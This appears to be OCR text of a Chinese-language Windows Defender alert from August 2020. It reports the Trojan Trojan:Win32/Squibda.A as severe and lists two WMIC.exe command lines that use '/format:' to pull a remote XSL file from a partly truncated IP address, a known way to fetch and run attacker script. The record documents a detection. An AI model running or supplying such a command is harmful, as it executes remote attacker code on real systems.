 已阻止威胁 严重
2020/8/25 15:33
此威胁或应用已被允许, 将来不会修正。
状态: 已删除
已检测到威胁: Trojan:Win32/Squibda.A
警报级别: 严重
日期: 2020/8/25 15:33
类别: 特洛伊木马
详细信息: 这个程序很危险，而且执行来自攻击者的命
令。
了解更多信息
受影响的项目:
CmdLine: C:\Windows\System32\wbem\WMIC.exe C:
\Windows\System32\Wbem\WMIC.exe os get /
format:http://118 /test2.xsl
CmdLine: C:\Windows\System32\wbem\WMIC.exe
os get /format:http://118. /test2.xsl